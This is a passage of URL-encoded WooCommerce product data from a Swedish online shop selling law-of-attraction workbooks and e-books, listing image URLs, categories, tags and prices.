212w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-724x1024.png%20724w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-768x1086.png%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-1086x1536.png%201086w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-324x458.png%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-416x588.png%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-42x60.png%2042w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-64x90.png%2064w%22%2C%22sizes%22%3A%22%28max-width%3A%201414px%29%20100vw%2C%201414px%22%2C%22name%22%3A%22Inneh%5Cu00e5ll%202%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A3898%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-3.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-3-324x458.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-3.png%201414w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-3-212x300.png%20212w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-3-724x1024.png%20724w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-3-768x1086.png%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-3-1086x1536.png%201086w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-3-324x458.png%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-3-416x588.png%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-3-42x60.png%2042w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-3-64x90.png%2064w%22%2C%22sizes%22%3A%22%28max-width%3A%201414px%29%20100vw%2C%201414px%22%2C%22name%22%3A%22Inneh%5Cu00e5ll%203%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A3899%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-4.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-4-324x458.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-4.png%201414w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-4-212x300.png%20212w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-4-724x1024.png%20724w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-4-768x1086.png%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-4-1086x1536.png%201086w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-4-324x458.png%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-4-416x588.png%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-4-42x60.png%2042w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-4-64x90.png%2064w%22%2C%22sizes%22%3A%22%28max-width%3A%201414px%29%20100vw%2C%201414px%22%2C%22name%22%3A%22Inneh%5Cu00e5ll%204%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A3900%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-5.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-5-324x458.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-5.png%201414w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-5-212x300.png%20212w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-5-724x1024.png%20724w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-5-768x1086.png%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-5-1086x1536.png%201086w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-5-324x458.png%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-5-416x588.png%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-5-42x60.png%2042w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-5-64x90.png%2064w%22%2C%22sizes%22%3A%22%28max-width%3A%201414px%29%20100vw%2C%201414px%22%2C%22name%22%3A%22Inneh%5Cu00e5ll%205%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A3906%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-324x458.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall.jpg%201414w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-212x300.jpg%20212w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-724x1024.jpg%20724w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-768x1086.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-1086x1536.jpg%201086w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-324x458.jpg%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-416x588.jpg%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-42x60.jpg%2042w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-64x90.jpg%2064w%22%2C%22sizes%22%3A%22%28max-width%3A%201414px%29%20100vw%2C%201414px%22%2C%22name%22%3A%22Inneh%5Cu00e5ll%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A3905%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-324x458.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2.jpg%201414w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-212x300.jpg%20212w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-724x1024.jpg%20724w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-768x1086.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-1086x1536.jpg%201086w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-324x458.jpg%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-416x588.jpg%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-42x60.jpg%2042w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FInnehall-2-64x90.jpg%2064w%22%2C%22sizes%22%3A%22%28max-width%3A%201414px%29%20100vw%2C%201414px%22%2C%22name%22%3A%22Inneh%5Cu00e5ll%202%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A3891%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-1-324x458.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-1.jpg%201414w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-1-212x300.jpg%20212w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-1-724x1024.jpg%20724w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-1-768x1086.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-1-1086x1536.jpg%201086w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-1-324x458.jpg%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-1-416x588.jpg%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-1-42x60.jpg%2042w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-1-64x90.jpg%2064w%22%2C%22sizes%22%3A%22%28max-width%3A%201414px%29%20100vw%2C%201414px%22%2C%22name%22%3A%22Attrahera%20pengar%2C%20inneh%5Cu00e5ll%201%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A3892%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-2.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-2-324x458.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-2.jpg%201414w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-2-212x300.jpg%20212w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-2-724x1024.jpg%20724w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-2-768x1086.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-2-1086x1536.jpg%201086w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-2-324x458.jpg%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-2-416x588.jpg%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-2-42x60.jpg%2042w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-2-64x90.jpg%2064w%22%2C%22sizes%22%3A%22%28max-width%3A%201414px%29%20100vw%2C%201414px%22%2C%22name%22%3A%22Attrahera%20pengar%2C%20inneh%5Cu00e5ll%202%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A169%2C%22name%22%3A%22Arbetsbok%22%2C%22slug%22%3A%22arbetsbok%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-kategori%5C%2Farbetsbok%5C%2F%22%7D%2C%7B%22id%22%3A16%2C%22name%22%3A%22E-bok%22%2C%22slug%22%3A%22e-bok%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-kategori%5C%2Fe-bok%5C%2F%22%7D%2C%7B%22id%22%3A164%2C%22name%22%3A%22Paket%22%2C%22slug%22%3A%22paket%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-kategori%5C%2Fpaket%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A168%2C%22name%22%3A%22Attrahera%20pengar%22%2C%22slug%22%3A%22attrahera-pengar%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Fattrahera-pengar%5C%2F%22%7D%2C%7B%22id%22%3A37%2C%22name%22%3A%22attraktionslagen%22%2C%22slug%22%3A%22attraktionslagen%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Fattraktionslagen%5C%2F%22%7D%2C%7B%22id%22%3A32%2C%22name%22%3A%22Inspiration%22%2C%22slug%22%3A%22inspiration%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Finspiration%5C%2F%22%7D%2C%7B%22id%22%3A38%2C%22name%22%3A%22lagen%20om%20attraktion%22%2C%22slug%22%3A%22lagen-om-attraktion%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Flagen-om-attraktion%5C%2F%22%7D%2C%7B%22id%22%3A40%2C%22name%22%3A%22loa%22%2C%22slug%22%3A%22loa%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Floa%5C%2F%22%7D%2C%7B%22id%22%3A17%2C%22name%22%3A%22Mental%20tr%5Cu00e4ning%22%2C%22slug%22%3A%22mental-traning%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Fmental-traning%5C%2F%22%7D%2C%7B%22id%22%3A171%2C%22name%22%3A%22pengar%22%2C%22slug%22%3A%22pengar%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Fpengar%5C%2F%22%7D%2C%7B%22id%22%3A18%2C%22name%22%3A%22Positivt%20t%5Cu00e4nkande%22%2C%22slug%22%3A%22positivt-tankande%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Fpositivt-tankande%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22L%5Cu00e4gg%20till%20i%20varukorg%22%2C%22description%22%3A%22L%5Cu00e4gg%20till%20i%20varukorgen%3A%20%5Cu201dPaket%20med%203%20Arbetsb%5Cu00f6cker%20f%5Cu00f6r%20att%20l%5Cu00e4ra%20dig%20attrahera.%5Cu201d%22%2C%22url%22%3A%22%5C%2Ftag%5C%2Fguide%5C%2F%3Fadd-to-cart%3D3910%22%2C%22single_text%22%3A%22L%5Cu00e4gg%20till%20i%20varukorg%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%22woocommerce_google_analytics_integration%22%3A%7B%22identifier%22%3A%223910%22%7D%7D%7D%2C%7B%22id%22%3A3903%2C%22name%22%3A%22L%5Cu00e4r%20dig%20attrahera%20in%20dina%20%5Cu00f6nskningar%2C%20Arbetsbok%22%2C%22slug%22%3A%223903%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt%5C%2F3903%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3EEn%20100-si%3Cspan%20class%3D%5C%22a_GcMg%20font-feature-liga-off%20font-feature-clig-off%20font-feature-calt-off%20text-decoration-none%20text-strikethrough-none%5C%22%3Edig%20Arbetsbok%20f%5Cu00f6r%20att%20l%5Cu00e4ra%20dig%20strategier%20f%5Cu00f6r%20hur%20just%20du%20kan%20attrahera%20in%20dina%20%5Cu00f6nskningar.%3C%5C%2Fspan%3E%3C%5C%2Fp%3E%5Cn%3Cp%3E%3Cstrong%3EVill%20du%20betala%20med%20Swish%20s%5Cu00e5%20kommer%20du%20se%20det%20alternativet%20n%5Cu00e4r%20du%20klickat%20dig%20vidare%20till%20kassan.%20Klicka%20p%5Cu00e5%20knappen%3A%20%5Cu201cL%5Cu00e4gg%20till%20i%20varukorg%5Cu201d%20som%20du%20ser%20h%5Cu00e4r%20nedanf%5Cu00f6r%20s%5Cu00e5%20kommer%20du%20till%20kassan.%3C%5C%2Fstrong%3E%3C%5C%2Fp%3E%5Cn%3Cp%3E%3Cstrong%3EEfter%20betalning%20s%5Cu00e5%20kommer%20du%20f%5Cu00e5%20ett%20mail%20med%20information%20om%20hur%20du%20f%5Cu00e5r%20%5Cu00e5tg%5Cu00e5ng%20till%5Cu00a0%20Arbetsboken%20s%5Cu00e5%20du%20kan%20s%5Cu00e4tta%20ig%5Cu00e5ng%20direkt.%20Om%20du%20inte%20hittar%20mailet%20s%5Cu00e5%20titta%20i%20skr%5Cu00e4pposten%2C%20helst%20fr%5Cu00e5n%20en%20dator%2C%20f%5Cu00f6r%20d%5Cu00e5%20ligger%20det%20d%5Cu00e4r.%5Cu00a0%3C%5C%2Fstrong%3E%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2229900%22%2C%22regular_price%22%3A%2229900%22%2C%22sale_price%22%3A%2229900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22SEK%22%2C%22currency_symbol%22%3A%22kr%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%22%2C%22currency_suffix%22%3A%22%20kr%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cbdi%3E299.00%26nbsp%3B%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23107%3B%26%23114%3B%3C%5C%2Fspan%3E%3C%5C%2Fbdi%3E%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A3904%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FLar-dig-attrahera-in-dina-onskningar-Omslag.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FLar-dig-attrahera-in-dina-onskningar-Omslag-324x458.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FLar-dig-attrahera-in-dina-onskningar-Omslag.jpg%201414w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FLar-dig-attrahera-in-dina-onskningar-Omslag-212x300.jpg%20212w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FLar-dig-attrahera-in-dina-onskningar-Omslag-724x1024.jpg%20724w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FLar-dig-attrahera-in-dina-onskningar-Omslag-768x1086.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FLar-dig-attrahera-in-dina-onskningar-Omslag-1086x1536.jpg%201086w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FLar-dig-attrahera-in-dina-onskningar-Omslag-324x458.jpg%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FLar-dig-attrahera-in-dina-onskningar-Omslag-416x588.jpg%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FLar-dig-attrahera-in-dina-onskningar-Omslag-42x60.jpg%2042w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FLar-dig-attrahera-in-dina-onskningar-Omslag-64x90.jpg%2064w%22%2C%22sizes%22%3A%22%28max-width%3A%201414px%29%20100vw%2C%201414px%22%2C%22name%22%3A%22L%5Cu00e4r%20dig%20attrahera%20in%20dina%20%5Cu00f6nskningar%21%20Omslag%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A3908%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FIntro-Onskningar.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FIntro-Onskningar-324x458.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FIntro-Onskningar.jpg%201414w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FIntro-Onskningar-212x300.jpg%20212w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FIntro-Onskningar-724x1024.jpg%20724w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FIntro-Onskningar-768x1086.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FIntro-Onskningar-1086x1536.jpg%201086w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FIntro-Onskningar-324x458.jpg%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FIntro-Onskningar-416x588.jpg%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FIntro-Onskningar-42x60.jpg%2042w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FIntro-Onskningar-64x90.jpg